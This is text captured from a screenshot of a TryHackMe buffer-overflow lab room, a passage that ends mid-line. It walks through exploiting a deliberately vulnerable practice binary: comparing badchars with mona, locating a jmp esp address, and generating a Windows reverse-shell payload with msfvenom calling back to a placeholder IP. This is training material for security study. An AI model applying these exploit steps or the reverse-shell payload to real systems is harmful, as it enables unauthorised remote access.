 TryHackMe | Buffer Overflow P
Internet Speed Test | Fast.com
tryhackme.com/room/bufferoverflowprep
20
Apps
State Bank of Indi...
CPS 444/544: UN...
Reactive Resume
Kindle: Your Notes...
LessWrong
railwire
alliance
Kindle Cloud Read...
Raspberry
Ethereum for Go D...
Foundations of Mi...
TryHackMe | Buffe...
»
Reading List
Title
OSCP BOF Prep
IP Address
10.10.101.55
Expires
1h 41m 23s
?
Add 1 hour
Terminate
Update your exploit.py script and set the payload variable to the string of bad chars the script generates.
Restart oscp.exe in Immunity and run the modified exploit.py script again. Make a note of the address to which the ESP register points and use it in the following
mona command:
!mona compare -f C:\mona\oscp\bytearray.bin -a <address>
A popup window should appear labelled "mona Memory comparison results". If not, use the Window menu to switch to it. The window shows the results of the
comparison, indicating any characters that are different in memory to what they are in the generated bytearray.bin file.
Not all of these might be badchars! Sometimes badchars cause the next byte to get corrupted as well, or even effect the rest of the string.
The first badchar in the list should be the null byte (\x00) since we already removed it from the file. Make a note of any others. Generate a new bytearray in
mona, specifying these new badchars along with \x00. Then update the payload variable in your exploit.py script and remove the new badchars as well.
Restart oscp.exe in Immunity and run the modified exploit.py script again. Repeat the badchar comparison until the results status returns "Unmodified". This
indicates that no more badchars exist.
Finding a Jump Point
With the oscp.exe either running or in a crashed state, run the following mona command, making sure to update the -cpb option with all the badchars you
identified (including \x00):
!mona jmp -r esp -cpb "\x00"
This command finds all "jmp esp" (or equivalent) instructions with addresses that don't contain any of the badchars specified. The results should display in the
"Log data" window (use the Window menu to switch to it if needed).
Choose an address and update your exploit.py script, setting the "retn" variable to the address, written backwards (since the system is little endian). For example
if the address is \x01\x02\x03\x04 in Immunity, write it as \x04\x03\x02\x01 in your exploit.
Generate Payload
Run the following msfvenom command on Kali, using your Kali VPN IP as the LHOST and updating the -b option with all the badchars you identified (including
\x00):
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00" -f c
Copy the generated C code strings and integrate them into your exploit.py script payload variable using the following notation:
payload = ("\xfc\xbb\xa1\x8a\x96\xa2\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"